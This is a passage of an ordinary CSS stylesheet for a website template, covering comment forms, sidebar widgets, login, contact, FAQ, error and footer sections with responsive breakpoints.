    .comment-form {
        margin-top: 40px
    }
}

@media (max-width: 767px) {
    .comment-form {
        margin-top: 35px;
        padding: 25px
    }
}

.comment-reply-title {
    font-size: 20px !important;
    font-weight: 600 !important;
    margin-bottom: 30px !important;
    position: relative;
    z-index: 1;
    text-transform: capitalize;
    border-bottom: 2px solid #eee;
    padding-bottom: 20px
}

.comment-reply-title::before {
    position: absolute;
    content: "";
    left: 0;
    bottom: -2px;
    height: 2px;
    width: 70px;
    background-color: #1F4E83
}

@media (max-width: 767px) {
    .comment-reply-title {
        font-size: 18px !important
    }
}

.comment-form form .form-box {
    position: relative
}

.comment-form form .form-box label {
    color: #27314f;
    display: block;
    margin-bottom: 10px;
    font-weight: 400
}

.comment-form form .form-box .icon {
    position: absolute;
    top: 17px;
    right: 25px;
    font-size: 16px
}

.comment-form form .form-box .form-control-custom {
    border: none;
    font-size: 15px;
    color: #27314f;
    padding: 0 25px;
    font-weight: 500;
    height: 53px;
    margin-bottom: 20px;
    font-weight: 400;
    border-radius: 4px;
    -webkit-transition: all .4s ease;
    transition: all .4s ease;
    background-color: #f4f5fb;
    border: 1px solid #e4e6f3
}

@media (max-width: 767px) {
    .comment-form form .form-box .form-control-custom {
        margin-bottom: 20px
    }
}

.comment-form form .form-box .form-control-custom:focus {
    border-color: #1F4E83
}

.comment-form form .form-box textarea.form-control-custom {
    height: 180px;
    padding: 25px
}

.comment-form form .form-box .form-control-custom::-webkit-input-placeholder {
    font-size: 15px;
    color: #888;
    font-weight: 400
}

.comment-form form .form-box .form-control-custom:-ms-input-placeholder {
    font-size: 15px;
    color: #888;
    font-weight: 400
}

.comment-form form .form-box .form-control-custom::-ms-input-placeholder {
    font-size: 15px;
    color: #888;
    font-weight: 400
}

.comment-form form .form-box .form-control-custom::placeholder {
    font-size: 15px;
    color: #888;
    font-weight: 400
}

.sidebar .widget {
    margin-bottom: 40px;
    overflow: hidden;
    padding: 40px;
    border-radius: 8px;
    background-color: #fff;
    -webkit-box-shadow: 0 0 20px rgba(0, 0, 0, .11);
    box-shadow: 0 0 20px rgba(0, 0, 0, .11);
    position: relative
}

@media only screen and (min-width: 768px) and (max-width: 991px),(max-width: 767px) {
    .sidebar .widget:first-child {
        margin-top: 50px
    }
}

@media (max-width: 767px) {
    .sidebar .widget {
        padding: 35px
    }
}

.sidebar .widget:last-child {
    margin-bottom: 0
}

.sidebar .widget .widget-title {
    font-size: 18px;
    padding-bottom: 20px;
    margin-bottom: 25px;
    position: relative;
    font-weight: 600;
    line-height: 28px;
    z-index: 1;
    color: #27314f;
    border-bottom: 2px solid #eee
}

.sidebar .widget .widget-title::before {
    position: absolute;
    content: "";
    left: 0;
    bottom: -2px;
    height: 2px;
    width: 60px;
    background-color: #1F4E83
}

.sidebar .widget.search-widget form {
    position: relative
}

.sidebar .widget.search-widget form input {
    width: 100%;
    background-color: transparent;
    height: 55px;
    border: none;
    padding: 0 55px 0 25px;
    font-size: 15px;
    font-weight: 400;
    border-radius: 6px;
    background-color: #fff;
    border: 1px solid #eee;
    -webkit-box-shadow: 0 0 23px transparent;
    box-shadow: 0 0 23px transparent;
    -webkit-transition: all .4s ease;
    transition: all .4s ease
}

.sidebar .widget.search-widget form input:focus {
    -webkit-box-shadow: 0 0 23px #0000000f !important;
    box-shadow: 0 0 23px #0000000f !important;
    border-color: #1F4E83
}

.sidebar .widget.search-widget form input::-webkit-input-placeholder {
    color: #333
}

.sidebar .widget.search-widget form input:-ms-input-placeholder {
    color: #333
}

.sidebar .widget.search-widget form input::-ms-input-placeholder {
    color: #333
}

.sidebar .widget.search-widget form input::placeholder {
    color: #333
}

.sidebar .widget.search-widget form button {
    border: none;
    position: absolute;
    right: 0;
    top: 0;
    width: 55px;
    height: 55px;
    z-index: 1;
    color: #fff !important;
    font-size: 18px;
    -webkit-transition: all .3s ease-out 0s;
    transition: all .3s ease-out 0s;
    border-radius: 0;
    padding: 0 !important;
    border: none;
    background: 0 0;
    color: #333 !important
}

.sidebar .widget.search-widget form button:hover {
    color: #1F4E83 !important
}

.sidebar .widget.popular-feeds .single-popular-feed {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    margin-bottom: 25px;
    padding-bottom: 25px;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    border-bottom: 1px solid rgba(238, 238, 238, .68)
}

.sidebar .widget.popular-feeds .single-popular-feed:last-child {
    border: none;
    margin-bottom: 0;
    padding-bottom: 0
}

.sidebar .widget.popular-feeds .single-popular-feed .post-image {
    margin-right: 20px;
    border-radius: 50%;
    overflow: hidden;
    max-width: 90px !important
}

.sidebar .widget.popular-feeds .single-popular-feed .feed-desc {
    position: relative
}

.sidebar .widget.popular-feeds .single-popular-feed .feed-desc .post-title {
    margin-bottom: 12px;
    line-height: 22px
}

.sidebar .widget.popular-feeds .single-popular-feed .feed-desc .post-title a {
    font-size: 14px;
    font-weight: 500;
    color: #27314f
}

.sidebar .widget.popular-feeds .single-popular-feed .feed-desc .post-title a:hover {
    color: #1F4E83
}

.sidebar .widget.popular-feeds .single-popular-feed .feed-desc .time {
    font-weight: 400;
    font-size: 14px;
    color: #727272
}

.sidebar .widget.popular-feeds .single-popular-feed .feed-desc .time i {
    margin-right: 4px
}

.sidebar .widget.categories-widget ul li:last-child {
    margin-bottom: 0
}

.sidebar .widget.categories-widget ul li {
    margin-bottom: 8px
}

.sidebar .widget.categories-widget ul li:last-child {
    margin: 0
}

.sidebar .widget.categories-widget ul li a {
    font-size: 14px;
    padding: 14px 22px;
    padding-right: 65px;
    font-weight: 500;
    display: block;
    color: #27314f;
    background-color: #f5f5f5;
    border-radius: 7px;
    position: relative
}

.sidebar .widget.categories-widget ul li a:hover {
    background-color: #1F4E83;
    color: #fff
}

.sidebar .widget.categories-widget ul li a:hover .badge {
    background-color: #fff;
    color: #27314f;
    border-color: transparent
}

.sidebar .widget.categories-widget ul li a .badge {
    font-size: 13px;
    font-weight: 500;
    float: right;
    position: absolute;
    right: 20px;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    background: 0 0;
    color: #27314f;
    border: 1px solid #cecece;
    height: 33px;
    width: 33px;
    line-height: 33px;
    text-align: center;
    border-radius: 50% !important;
    padding: 0
}

.sidebar .widget.popular-tag-widget {
    padding-bottom: 35px
}

.popular-tag-widget .tags > a {
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    padding: 8px 20px;
    text-transform: capitalize;
    font-size: 14px;
    font-weight: 400;
    margin-right: 5px;
    margin-bottom: 10px;
    color: #27314f;
    border: 1px solid #eee;
    background: 0 0;
    border-radius: 6px
}

.popular-tag-widget .tags > a:hover {
    background-color: #1F4E83;
    color: #fff;
    border-color: transparent
}

.blog-grid-page {
    padding-top: 80px
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .blog-grid-page {
        padding-top: 40px
    }
}

@media (max-width: 767px) {
    .blog-grid-page {
        padding-top: 30px
    }
}

.blog-grid-page .sidebar {
    margin-top: 30px
}

.counter-area {
    background-image: url(/assets/fz/moban2/static/image/footer-bg-ad1492c8a1640fe08be6ad478cfe9702.png);
    background-size: cover;
    background-position: center;
    padding: 100px 0
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .counter-area {
        padding: 80px 0
    }
}

@media (max-width: 767px) {
    .counter-area {
        padding: 30px 0
    }
}

.counter-area .single-counter {
    text-align: center;
    padding: 0 30px
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .counter-area .single-counter {
        padding: 0
    }
}

@media (max-width: 767px) {
    .counter-area .single-counter {
        padding: 20px 0
    }
}

.counter-area .single-counter h3 {
    color: #fff;
    font-size: 35px;
    font-weight: 700
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .counter-area .single-counter h3 {
        font-size: 32px
    }
}

@media (max-width: 767px) {
    .counter-area .single-counter h3 {
        font-size: 28px
    }
}

.counter-area .single-counter p {
    color: #fff;
    margin-top: 12px
}

.client-logo {
    background-color: #f4f7fa;
    padding: 60px 0
}

.client-logo .single-logo {
    text-align: center
}

.client-logo .single-logo img {
    padding: 0 30px;
    text-align: center
}

@media (max-width: 767px) {
    .client-logo .single-logo img {
        width: 75%
    }
}

.team {
    background: #f4f7fa
}

.team .section-title {
    margin-bottom: 50px
}

@media only screen and (min-width: 768px) and (max-width: 991px),(max-width: 767px) {
    .team .section-title {
        margin-bottom: 30px
    }
}

.team .single-team {
    margin-top: 30px;
    border-radius: 8px;
    -webkit-transition: all .4s ease;
    transition: all .4s ease;
    text-align: center;
    position: relative
}

.team .single-team .social {
    display: block;
    -webkit-transition: all .4s ease;
    transition: all .4s ease;
    margin-top: 20px;
    background-color: #fff;
    padding: 12px 15px;
    border-radius: 7px;
    position: absolute;
    left: 50%;
    top: 50%;
    -webkit-transform: translateX(-50%) translateY(-50%);
    transform: translateX(-50%) translateY(-50%);
    z-index: 5;
    opacity: 0;
    visibility: hidden
}

@media (max-width: 767px) {
    .team .single-team .social {
        margin-top: 20px
    }
}

.team .single-team .social li {
    display: inline-block;
    margin-right: 8px
}

.team .single-team .social li a {
    font-size: 14px;
    color: #27314f
}

.team .single-team .social li a:hover {
    border-color: transparent;
    color: #1F4E83
}

.team .single-team .social li:last-child {
    margin-right: 0
}

.team .single-team:hover .social {
    opacity: 1;
    visibility: visible
}

.team .single-team img {
    width: 100%;
    display: inline-block;
    background-color: #fff;
    border-radius: 7px
}

.team .single-team .content {
    padding: 25px 20px;
    -webkit-box-shadow: 0 0 10px #000;
    box-shadow: 0 10px 20px #00000014;
    border-radius: 7px;
    margin: 0 22px;
    margin-top: 0;
    position: relative;
    margin-top: -50px;
    z-index: 5;
    background: #fff
}

@media (max-width: 767px) {
    .team .single-team .content {
        display: block;
        text-align: center;
        padding: 30px
    }
}

.team .single-team .content h4 {
    font-size: 15px;
    font-weight: 600
}

.team .single-team .content h4 span {
    color: #727272;
    font-size: 13px;
    display: block;
    margin-top: 7px;
    font-weight: 500;
    font-family: DM Sans
}

.call-action {
    background-color: #f4f7fa
}

.call-action .inner-content {
    position: relative;
    padding: 80px 0;
    border-radius: 10px;
    z-index: 0;
    overflow: hidden
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .call-action .inner-content {
        padding: 50px 0
    }
}

@media (max-width: 767px) {
    .call-action .inner-content {
        padding: 50px 0;
        text-align: center
    }
}

.call-action .inner-content .bg-shape {
    position: absolute;
    right: 0;
    bottom: 0;
    z-index: -1
}

.call-action .text h2 {
    font-size: 28px;
    font-weight: 700;
    line-height: 42px;
    color: #081828
}

.call-action .text h2 span {
    color: #1F4E83
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .call-action .text h2 {
        font-size: 25px;
        line-height: 38px
    }
}

@media (max-width: 767px) {
    .call-action .text h2 {
        font-size: 22px;
        line-height: 32px
    }
}

.call-action .text h2 span {
    display: block;
    color: #1F4E83
}

.call-action .button {
    float: right
}

@media (max-width: 767px) {
    .call-action .button {
        float: none;
        margin-top: 30px
    }
}

.account-login {
    background-color: #f4f7fa
}

.account-login.reset-pass .button {
    margin-top: 20px
}

@media (max-width: 767px) {
    .account-login.reset-pass .button {
        margin-top: 12px
    }
}

.account-login .inner-content {
    border-radius: 8px;
    overflow: hidden;
    -webkit-box-shadow: 0 10px 30px rgba(0, 0, 0, .075);
    box-shadow: 0 10px 30px rgba(0, 0, 0, .075)
}

.account-login .login-form {
    padding: 60px 70px;
    background-color: #fff;
    border: none
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .account-login .login-form {
        padding: 50px
    }
}

@media (max-width: 767px) {
    .account-login .login-form {
        padding: 40px 35px
    }
}

.account-login .login-form .card-body {
    padding: 0
}

.account-login .login-form .title {
    margin-bottom: 45px;
    text-align: center
}

@media (max-width: 767px) {
    .account-login .login-form .title {
        margin-bottom: 30px
    }
}

.account-login .login-form .title h3 {
    font-size: 30px;
    font-weight: 700;
    color: #27314f;
    margin-bottom: 8px
}

@media (max-width: 767px) {
    .account-login .login-form .title h3 {
        font-size: 22px
    }
}

.account-login .bottom-content {
    margin-top: 25px
}

.account-login .form-group {
    margin-bottom: 20px;
    position: relative
}

@media (max-width: 767px) {
    .account-login .form-group {
        margin-bottom: 12px
    }
}

.account-login .form-group label {
    position: absolute;
    left: 20px;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    z-index: 9
}

.account-login .form-group .form-control {
    padding: 0 18px;
    -webkit-transition: all .4s ease;
    transition: all .4s ease;
    background-color: #f4f5fb;
    color: #505050;
    font-size: 15px;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    height: 52px;
    border-radius: 4px !important;
    overflow: hidden;
    width: 100%;
    padding-left: 55px;
    border: 1px solid #e4e6f3
}

.account-login .form-group .form-control:focus {
    border-color: #1F4E83;
    -webkit-box-shadow: 0 5px 8px rgba(0, 0, 0, .233);
    box-shadow: 0 5px 8px rgba(0, 0, 0, .233)
}

.account-login .form-check a {
    color: #1F4E83
}

.account-login .form-check .form-check-input {
    margin-top: 3px
}

.account-login .lost-pass {
    color: #888
}

.account-login .lost-pass:hover {
    color: #1F4E83
}

.account-login .button {
    margin-top: 40px;
    text-align: center
}

@media (max-width: 767px) {
    .account-login .button {
        display: block;
        margin-top: 30px
    }

    .account-login .button .btn {
        margin-bottom: 13px
    }

    .account-login .button .btn:last-child {
        margin: 0
    }
}

.account-login .button .btn {
    padding: 14px 40px;
    margin-right: 20px;
    width: 100%;
    border-radius: 4px
}

.account-login .button .btn:last-child {
    margin: 0
}

.account-login .or {
    position: relative;
    text-align: center;
    margin: 30px 0;
    z-index: 0
}

.account-login .or span {
    text-align: center;
    font-size: 16px;
    background-color: #fff;
    padding: 5px 12px
}

.account-login .or::before {
    position: absolute;
    content: "";
    left: 0;
    top: 50%;
    margin-top: -1px;
    background-color: #e8e8e8;
    height: 1px;
    width: 100%;
    z-index: -1
}

.account-login .alt-option {
    margin-top: 30px;
    text-align: center
}

.account-login .alt-option .option-button {
    padding: 15px 25px;
    border-radius: 4px;
    display: inline-block;
    text-align: center;
    color: #fff;
    background-color: #1F4E83;
    margin-right: 10px
}

@media (max-width: 767px) {
    .account-login .alt-option .option-button {
        margin: 0;
        width: 100%;
        margin-bottom: 12px
    }

    .account-login .alt-option .option-button:last-child {
        margin: 0
    }
}

.account-login .alt-option .option-button i {
    display: inline-block;
    margin-right: 5px;
    font-size: 16px
}

.account-login .alt-option .option-button:last-child {
    margin: 0
}

.account-login .alt-option .option-button img {
    display: inline-block;
    margin-right: 15px
}

.account-login .alt-option .option-button.google {
    background-color: #db4437
}

.account-login .alt-option .option-button.google:hover {
    background-color: #e94d3e
}

.account-login .alt-option .option-button.facebook {
    background-color: #4267b2
}

.account-login .alt-option .option-button.facebook:hover {
    background-color: #3f6bc5
}

.account-login .alt-option .option-button:hover {
    -webkit-box-shadow: 0 5px 20px rgba(0, 0, 0, .116);
    box-shadow: 0 5px 20px rgba(0, 0, 0, .116);
    -webkit-transform: translateY(-5px);
    transform: translateY(-5px)
}

@media (max-width: 767px) {
    .account-login .alt-option {
        margin-top: 30px
    }
}

.account-login .alt-option li {
    font-weight: 500;
    display: inline-block;
    margin-right: 15px
}

@media (max-width: 767px) {
    .account-login .alt-option li {
        margin-top: 5px
    }
}

.account-login .alt-option li span {
    color: #727272;
    display: inline-block
}

.account-login .alt-option li:last-child {
    margin: 0
}

.account-login .alt-option li a {
    color: #1F4E83
}

.account-login .alt-option li a:hover {
    color: #27314f
}

.account-login .create-account {
    font-weight: 500;
    color: #27314f;
    text-align: center;
    margin-top: 35px;
    font-size: 14px;
    display: block
}

.account-login .create-account a {
    color: #1F4E83
}

.account-login .create-account a:hover {
    text-decoration: underline
}

.contact-us {
    position: relative;
    background-color: #f4f7fa
}

.contact-us .contact-form {
    background-color: #fff;
    padding: 60px;
    border-radius: 8px;
    -webkit-box-shadow: 0 0 20px #00000008;
    box-shadow: 0 0 20px #00000008
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .contact-us .contact-form {
        padding: 50px
    }
}

@media (max-width: 767px) {
    .contact-us .contact-form {
        padding: 30px
    }
}

.contact-us .contact-form .form-group {
    margin-bottom: 20px
}

.contact-us .contact-form .form-group label {
    margin-bottom: 10px;
    display: block;
    color: #27314f
}

.contact-us .contact-form .form-group input {
    height: 52px;
    border: 1px solid #e4e6f3;
    border-radius: 4px;
    padding: 0 20px;
    width: 100%;
    -webkit-transition: all .4s ease;
    transition: all .4s ease;
    background-color: #f4f5fb
}

.contact-us .contact-form .form-group input:focus {
    border-color: #1F4E83
}

.contact-us .contact-form .form-group input::-webkit-input-placeholder {
    font-size: 15px
}

.contact-us .contact-form .form-group input:-ms-input-placeholder {
    font-size: 15px
}

.contact-us .contact-form .form-group input::-ms-input-placeholder {
    font-size: 15px
}

.contact-us .contact-form .form-group input::placeholder {
    font-size: 15px
}

.contact-us .contact-form .form-group textarea {
    height: 150px;
    border: 1px solid #e4e6f3;
    border-radius: 4px;
    padding: 20px;
    resize: none;
    width: 100%;
    -webkit-transition: all .4s ease;
    transition: all .4s ease;
    background-color: #f4f5fb
}

.contact-us .contact-form .form-group textarea:focus {
    border-color: #1F4E83
}

.contact-us .contact-form .button {
    margin-top: 10px
}

.contact-us .contact-widget-wrapper {
    padding-right: 80px
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .contact-us .contact-widget-wrapper {
        padding: 0;
        padding-right: 200px;
        margin-bottom: 50px
    }
}

@media (max-width: 767px) {
    .contact-us .contact-widget-wrapper {
        padding: 0;
        margin-bottom: 40px
    }
}

.contact-us .contact-widget-wrapper .main-title {
    margin-bottom: 40px
}

.contact-us .contact-widget-wrapper .main-title h2 {
    font-size: 28px;
    font-weight: 700;
    margin-bottom: 20px;
    line-height: 40px
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .contact-us .contact-widget-wrapper .main-title h2 {
        font-size: 24px;
        line-height: 35px
    }
}

@media (max-width: 767px) {
    .contact-us .contact-widget-wrapper .main-title h2 {
        font-size: 22px;
        line-height: 35px
    }
}

.contact-us .contact-widget-wrapper .main-title p {
    font-size: 16px
}

.contact-us .contact-widget-wrapper .contact-widget-block {
    margin-bottom: 30px
}

.contact-us .contact-widget-wrapper .contact-widget-block:last-child {
    margin: 0
}

.contact-us .contact-widget-wrapper .contact-widget-block h3 {
    font-size: 16px;
    font-weight: 700;
    display: block;
    margin-bottom: 18px
}

.contact-us .contact-widget-wrapper .contact-widget-block p {
    margin-bottom: 3px
}

.contact-us .contact-widget-wrapper .contact-widget-block p:last-child {
    margin: 0
}

.map-section {
    background-color: #f4f7fa;
    padding-bottom: 110px
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .map-section {
        padding-bottom: 70px
    }
}

@media (max-width: 767px) {
    .map-section {
        padding-bottom: 60px
    }
}

.map-section .mapouter {
    padding: 10px;
    background-color: #fff
}

.map-section .mapouter iframe {
    height: 450px
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .map-section .mapouter iframe {
        height: 400px
    }
}

@media (max-width: 767px) {
    .map-section .mapouter iframe {
        height: 300px
    }
}

.faq {
    padding-bottom: 80px;
    background-color: #f4f7fa
}

@media (max-width: 767px) {
    .faq .xs-margin {
        margin-top: 20px !important
    }
}

.faq .section-title {
    margin-bottom: 60px
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .faq .section-title {
        margin-bottom: 40px
    }
}

@media (max-width: 767px) {
    .faq .section-title {
        margin-bottom: 30px
    }
}

@media (max-width: 767px) {
    .accordion {
        padding: 10px
    }
}

.accordion-item .accordion-button {
    border-radius: 5px !important;
    font-size: 17px;
    font-weight: 500;
    width: 100%;
    display: block;
    overflow: hidden;
    border: none;
    padding: 16px 25px;
    padding-right: 40px;
    background-color: #fff;
    border: 1px solid #e4e6f3
}

.accordion-item .accordion-button:hover {
    color: #fff;
    background-color: #1F4E83;
    border-color: transparent
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .accordion-item .accordion-button {
        padding: 18px 20px;
        padding-right: 40px
    }
}

@media (max-width: 767px) {
    .accordion-item .accordion-button {
        padding: 15px 20px;
        padding-right: 40px
    }
}

.accordion-item .accordion-button .title {
    font-size: 15px;
    position: relative;
    font-weight: 500;
    float: left;
    line-height: 25px
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .accordion-item .accordion-button .title {
        font-size: 14px
    }
}

@media (max-width: 767px) {
    .accordion-item .accordion-button .title {
        font-size: 14px
    }
}

.accordion-item .accordion-button i {
    font-size: 13px;
    -webkit-transition: all .3s ease;
    transition: all .3s ease;
    position: relative;
    top: 0;
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    right: 20px
}

.accordion-button:not(.collapsed) {
    color: #fff;
    background-color: #1F4E83;
    border-radius: 4px 4px 0 0;
    border-color: transparent
}

.accordion-button:not(.collapsed) i {
    -webkit-transform: rotate(180deg) translateY(50%) !important;
    transform: rotate(180deg) translateY(50%) !important
}

.accordion-button:not(.collapsed) i::before {
    font-family: lineIcons
}

.accordion-button::after {
    display: none
}

.accordion-collapse {
    border: none
}

.accordion-body {
    border-radius: 0 0 4px 4px;
    padding: 15px 25px 25px;
    background-color: transparent
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .accordion-body {
        padding: 30px
    }
}

@media (max-width: 767px) {
    .accordion-body {
        padding: 20px
    }
}

.accordion-body p {
    margin: 0;
    margin-bottom: 20px;
    color: #4f4f4f
}

.accordion-body p:last-child {
    margin: 0
}

.accordion-item {
    margin-bottom: 15px
}

.accordion-item:last-child {
    border: none
}

.accordion-item:last-child {
    margin: 0
}

.error-area {
    height: 100vh;
    text-align: center;
    width: auto;
    margin-left: auto;
    margin-right: auto;
    background-color: #27314f;
    position: relative;
    overflow: hidden
}

.error-area .error-content {
    display: inline-block;
    padding: 70px 60px;
    background-color: #fff;
    border-radius: 10px;
    position: relative;
    overflow: hidden
}

.error-area .error-content .sahpe {
    height: 100px;
    width: 100px;
    border-radius: 50%;
    position: absolute;
    right: -46px;
    top: -46px
}

.error-area .error-content .sahpe2 {
    height: 100px;
    width: 100px;
    border-radius: 50%;
    position: absolute;
    left: -46px;
    bottom: -46px
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .error-area .error-content {
        padding: 60px 50px
    }
}

@media (max-width: 767px) {
    .error-area .error-content {
        padding: 50px 40px
    }
}

.d-table {
    width: 100%;
    height: 100%
}

.d-table {
    display: table !important
}

.d-table-cell {
    vertical-align: middle
}

.d-table-cell {
    display: table-cell !important
}

.error-area .error-content h1 {
    font-size: 80px;
    color: #1F4E83;
    margin-bottom: 20px;
    font-weight: 700;
    line-height: 80px
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .error-area .error-content h1 {
        font-size: 60px;
        line-height: 50px
    }
}

@media (max-width: 767px) {
    .error-area .error-content h1 {
        font-size: 45px;
        line-height: 30px
    }
}

.error-area .error-content h2 {
    font-size: 20px;
    margin-bottom: 10px;
    color: #27314f;
    font-weight: 700;
    line-height: 35px
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .error-area .error-content h2 {
        font-size: 22px;
        line-height: 28px
    }
}

@media (max-width: 767px) {
    .error-area .error-content h2 {
        font-size: 18px;
        line-height: 26px
    }
}

.error-area .error-content p {
    font-weight: 400;
    margin-bottom: 40px;
    color: #888
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .error-area .error-content p {
        margin-bottom: 35px
    }
}

@media (max-width: 767px) {
    .error-area .error-content p {
        margin-bottom: 30px
    }
}

.maill-success {
    height: 100vh;
    text-align: center;
    width: auto;
    margin-left: auto;
    margin-right: auto;
    background-color: #27314f;
    position: relative;
    overflow: hidden
}

.maill-success .success-content {
    display: inline-block;
    padding: 70px 60px;
    background-color: #fff;
    border-radius: 10px;
    position: relative;
    overflow: hidden
}

.maill-success .success-content .sahpe {
    height: 100px;
    width: 100px;
    border-radius: 50%;
    position: absolute;
    right: -46px;
    top: -46px
}

.maill-success .success-content .sahpe2 {
    height: 100px;
    width: 100px;
    border-radius: 50%;
    position: absolute;
    left: -46px;
    bottom: -46px
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .maill-success .success-content {
        padding: 60px 50px
    }
}

@media (max-width: 767px) {
    .maill-success .success-content {
        padding: 50px 40px
    }
}

.d-table {
    width: 100%;
    height: 100%
}

.d-table {
    display: table !important
}

.d-table-cell {
    vertical-align: middle
}

.d-table-cell {
    display: table-cell !important
}

.maill-success .success-content h1 {
    font-size: 35px;
    color: #1F4E83;
    margin-bottom: 20px;
    font-weight: 700
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .maill-success .success-content h1 {
        font-size: 30px
    }
}

@media (max-width: 767px) {
    .maill-success .success-content h1 {
        font-size: 22px
    }
}

.maill-success .success-content h2 {
    font-size: 18px;
    margin-bottom: 15px;
    color: #27314f
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .maill-success .success-content h2 {
        font-size: 15px
    }
}

@media (max-width: 767px) {
    .maill-success .success-content h2 {
        font-size: 15px
    }
}

.maill-success .success-content p {
    font-weight: 400;
    margin-bottom: 30px;
    color: #27314f;
    font-size: 16px
}

.footer {
    position: relative;
    padding-bottom: 0;
    /*background-image: url(/assets/fz/moban2/static/image/footer-bg-ad1492c8a1640fe08be6ad478cfe9702.png);*/
    background-size: cover;
    background-position: center
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .footer {
        padding-top: 30px
    }
}

@media (max-width: 767px) {
    .footer {
        padding-top: 20px
    }
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .footer .single-footer {
        margin-top: 40px
    }
}

@media (max-width: 767px) {
    .footer .single-footer {
        margin-top: 40px;
        text-align: center
    }
}

.footer .single-footer.f-about {
    padding-right: 30px
}

@media (max-width: 767px) {
    .footer .single-footer.f-about {
        padding: 0
    }
}

.footer .single-footer.f-about .logo {
    margin-bottom: 20px
}

.footer .single-footer.f-about .logo img {
    width: 200px
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .footer .single-footer.f-about .logo img {
        width: 190px
    }
}

@media (max-width: 767px) {
    .footer .single-footer.f-about .logo img {
        width: 180px
    }
}

.footer .single-footer.f-about p {
    color: #fff;
    margin-top: 20px;
    font-size: 15px;
    line-height: 24px
}

.footer .single-footer.f-about .call {
    color: #fff;
    font-weight: 500;
    margin-top: 15px
}

.footer .single-footer.f-about .call i {
    font-size: 18px;
    display: inline-block;
    margin-right: 5px
}

.footer .single-footer.f-about .payments {
    margin-top: 30px
}

.footer .single-footer.f-about .payments img {
    width: 70%
}

.footer .single-footer.f-about .social-title {
    color: #fff;
    font-size: 13px;
    font-weight: 600;
    display: block;
    margin-bottom: 20px
}

.footer .single-footer.f-about .social {
    margin-top: 30px
}

.footer .single-footer.f-about .social li {
    display: inline-block;
    margin-right: 18px
}

.footer .single-footer.f-about .social li:last-child {
    margin: 0
}

.footer .single-footer.f-about .social li a {
    color: #fff;
    font-size: 16px
}

.footer .single-footer.f-about .social li a:hover {
    color: #1F4E83
}

.footer .single-footer.f-about .copyright-text {
    color: #fff;
    font-size: 14px;
    margin-top: 30px
}

.footer .single-footer.f-about .copyright-text span {
    display: block
}

@media (max-width: 767px) {
    .footer .single-footer.f-about .copyright-text {
        margin-top: 20px
    }
}

.footer .single-footer.f-about .copyright-text a {
    color: #fff;
    text-decoration: underline
}

.footer .single-footer.f-link li {
    display: block;
    margin-bottom: 15px
}

.footer .single-footer.f-link li:last-child {
    margin: 0
}

.footer .single-footer.f-link li a {
    font-size: 15px;
    font-weight: 400;
    color: #fff
}

.footer .single-footer.f-link li a:hover {
    color: #1F4E83
}

@media only screen and (min-width: 1200px) and (max-width: 1399px), only screen and (min-width: 1400px) {
    .footer .single-footer.latest-news {
        padding-left: 30px
    }
}

.footer .single-footer.latest-news .single-head {
    padding: 30px;
    background-color: rgba(255, 255, 255, .089);
    border-radius: 7px
}

.footer .single-footer.latest-news .single-news {
    margin-bottom: 20px
}

.footer .single-footer.latest-news .single-news:last-child {
    margin: 0
}

.footer .single-footer.latest-news .single-news .date {
    display: block;
    margin-bottom: 10px
}

.footer .single-footer.latest-news .single-news .date a {
    font-size: 12px;
    color: #fff
}

.footer .single-footer.latest-news .single-news .date a:hover {
    color: #1F4E83
}

.footer .single-footer.latest-news .single-news .post-title {
    line-height: 22px
}

.footer .single-footer.latest-news .single-news .post-title a {
    font-size: 14px;
    font-weight: 500;
    color: #fff
}

.footer .single-footer.latest-news .single-news .post-title a:hover {
    color: #1F4E83
}

.footer .single-footer h3 {
    font-size: 20px;
    font-weight: 600;
    display: block;
    margin-bottom: 35px;
    color: #fff
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .footer .single-footer h3 {
        margin-bottom: 25px
    }
}

@media (max-width: 767px) {
    .footer .single-footer h3 {
        margin-bottom: 25px
    }
}

.footer .footer-bottom-area .inner-content {
    border-top: 1px solid rgba(238, 238, 238, .288);
    padding: 35px 0;
    margin-top: 80px
}

@media (max-width: 767px) {
    .footer .footer-bottom-area .inner-content {
        margin-top: 50px;
        text-align: center
    }
}

.footer .footer-bottom-area p {
    color: #fff;
    font-size: 15px
}

@media only screen and (min-width: 768px) and (max-width: 991px),(max-width: 767px) {
    .footer .footer-bottom-area p {
        line-height: 24px
    }
}

@media (max-width: 767px) {
    .footer .footer-bottom-area p {
        margin-bottom: 20px
    }
}

.footer .footer-bottom-area p a {
    text-decoration: underline;
    color: #fff
}

.footer .footer-bottom-area p a:hover {
    color: #1F4E83
}


--- FILE ---
content_type: text/css;charset=UTF-8
